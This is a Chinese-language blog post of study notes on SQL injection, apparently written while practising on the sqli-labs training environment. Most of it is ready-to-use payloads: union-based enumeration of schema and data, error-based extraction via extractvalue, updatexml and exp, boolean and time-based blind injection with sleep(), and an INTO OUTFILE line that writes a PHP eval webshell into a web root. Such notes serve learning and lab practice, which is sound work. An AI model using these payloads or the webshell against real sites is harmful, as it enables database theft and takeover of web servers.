







前言
主要记录和总结做到的SQL注入的不同类型的做法和原理,内容会不断完善。
为了让代码看起来更简洁,代码部分省略了前面 ?id = 1' and 和末尾的注释这些内容,而只留下了关键部分
普通注入步骤
①判断注入点
?传参去试闭合类型
②判断字段数
order by x
不断改变x的值,来确定字段数
③判断显错位
union select 1,2
select后面的的字段数由②决定,union的时候记得让id = -1才能回显我们union的结果
④判断数据库名
union select 1,database()
⑤判断表名
union select 1,group_concat(table_name) from information_schema.tables where table_schema = database();
group_concat()函数能将所有的结果拼成一个完整的字符串,假如不用这个函数,这里默认情况下只能显示一个结果,通过这种方式能够显示出来所有的表名
information_schema里面的tables表

information_schema库中的tables表存着所有库中所有表的名字及其对应的库schema,是表的目录
⑥判断列名
union select 1,group_concat(column_name) from information_schema.columns where table_schema = database() and table_name=表名;

information_schema库中的columns表存着所有表的所有列名,是列的目录
⑦查询数据
union select 1,group_concat(列1,列2) from 表名;
注释符号的一些说明:
# --+ ;%00
;%00不是一个注释符,而是一个截断
+在url中是空格,因此--+ 和-- 是一个东西
SQL报错注入
应用场景:
一般用于union无法使用的情况下
应用条件:
①web应用程序未关闭数据库报错函数,对一些sql语句的错误可直接回显
②后台未对一些具有报错功能的函数进行过滤
函数解析:
- extractvalue()函数
extractvalue(参数1,参数2)
作用:对XML文档进行查询,相当于在HTML文件中用标签查找元素。
语法: extractvalue( XML_document, XPath_string )
参数1:XML_document是String格式,为XML文档对象的名称
参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方
报错原理:xml文档中查找字符位置是用/xxx/xxx/xxx/...这种格式,如果写入其他格式就会报错,并且会返回写入的非法格式内容,错误信息如:XPATH syntax error:'xxxxxxxx‘
最大只能显示32个字符,所以要配合limit进行使用
- updatexml()函数
updatexml(参数1,参数2,参数3)
作用:改变文档中符合条件的节点的值。
语法: updatexml( XML_document, XPath_string, new_value )
参数1:XML_document是String格式,为XML文档对象的名称
参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方
参数3:new_value,String格式,替换查找到的符合条件的数据
报错原理:同extractvalue()
- exp()函数
exp()
作用:计算以e(自然常数)为底的幂值
语法: exp(x)
报错原理:当参数x超过710时,exp()函数会报错,错误信息如:DOUBLE value is of range
- 其他函数
floor(x):对参数x向下取整
rand():生成一个0~1之间的随机浮点数
count(*):统计某个表下总共有多少条记录
group by x: 按照 (by) 一定的规则(x)进行分组
报错原理:group by与rand()使用时,如果临时表中没有该主键,则在插入前会再计算一次
rand(),然后再由group by将计算出来的主键直接插入到临时表格中,导致主键重复报错
流程区别:
暴库:
extractvalue(1,concat(‘~’,database()))
updatexml(1,concat(‘~’,database()),1)
暴表:
extractvalue(1,concat(‘~’,(select group_concat(table_name) from information_schema.tables where table_schema=‘库名’)))
updatexml(1,concat(‘~’,(select group_concat(table_name) from information_schema.tables where table_schema=‘库名’)),1)
SQL写马注入
在一些靶场中,有关sql注入的题有些会让你通过mysql 的file相关函数来进行读取敏感文件或者写入webshell
常见函数:
- into dumpfile()
- into outfile()
- load_dile()
利用这些函数的前提是需要设置secure_file_priv
- 值为空,可以指定任意目录
- 值为某路径,就只能在这个指定路径下
- 值为null,禁止导入导出功能
以sql-lab7为例,这里利用了outfile函数来向其中写一句话木马
?id=1’)) union select 1,2,“<?php @eval($_POST['root']);?>” into outfile “C://XAMPP2//htdocs//sqli-labs//Less-7//shell.php” --+
注意这里的路径写法,要写两个斜杠,因为写一个会被认为转义字符而写入失败
一般在实战中比较困难的是确定文件的位置
然后写入成功就可以拿到webshell
SQL盲注
布尔盲注
- 应用场景:在页面中不显示数据库信息,一般情况下只会显示对与错的内容
- 优点:不需要显示位和报错信息
- 缺点:速度慢,耗费大量时间
流程:
①判断数据库长度和字符
判断长度:
(length(database())=8)
判断字符:
ascii(substr(database(),1,1)) > 97
原理如上,去一个个acscii判断,实际应用的时候用bp集束炸弹爆破判断
②判断表的长度和字符
判断表的个数:
(select count(table_name) from information_schema.tables where table_schema=database())=4
判断每个表的长度:
length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6
用limit x,1 来限制判断的是第几个表
判断表的字符:
和①同理,有长度就能利用ascii函数爆破出字段值
③判断出字段的长度和字符
判断表中的字段的个数:
(select count(column_name) from information_schema.columns where table_name=‘users’ and table_schema=database())=3
判断每个字段的长度:
length(substr((select column_name from information_schema.columns where table_name=‘users’ and table_schema=database() limit 0,1),1))=2
判断每个字段的值:
这里和上述同理,字段有长度就可以通过bp结合ascii函数来爆破出字段的值
④判断出字段值的长度和字符
判断字段中数据的长度:
length((select id from users limit 0,1))=2
判断数据的值:
还是同理,有长度就能判断出来值
时间盲注
- 如果正确和错误执行的返回界面一样,需要使用时间盲注,总体的原理和bool盲注相同,通过判断真和假来注入
- 判断注入:sleep()函数,让返回结果晚一会到,然后通过看反应时间来判断是否正确注入
判断:利用if()函数
if(1,2,3)如果1为true,执行2否则执行3
判断数据库长度和字符:
if((length(database())=8),sleep(3),1)
if((ascii(substr(database(),1,1)) =115 ),sleep(3),1)
判断表的数量:
if(((select count(table_name) from information_schema.tables where table_schema=database())=4),sleep(3),1)
判断表的长度:
if((length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=6),sleep(3),1)
判断每个表的每个字符的ascii值:
if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(3),1)
判断表中字段的个数:
if(((select count(column_name) from information_schema.columns where table_name=‘users’ and table_schema=database())=3),sleep(3),1)
判断字段的长度:
if((length(substr((select column_name from information_schema.columns where table_name=‘users’ and table_schema=database() limit 0,1),1))=2),sleep(3),1)
判断字段的ascii值:
if((ascii(substr((select column_name from information_schema.columns where table_name=‘users’ and table_schema=database() limit 0,1),1,1))=105),sleep(3),1)
判断数据的长度:
if((length((select id from users limit 0,1))=1),sleep(3),1) --+
判断数据的ascii值:
if((ascii(substr((select id from users limit 0,1),1,1))=49),sleep(3),1) --+
博客随着学习会更加完善














 1703
1703











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









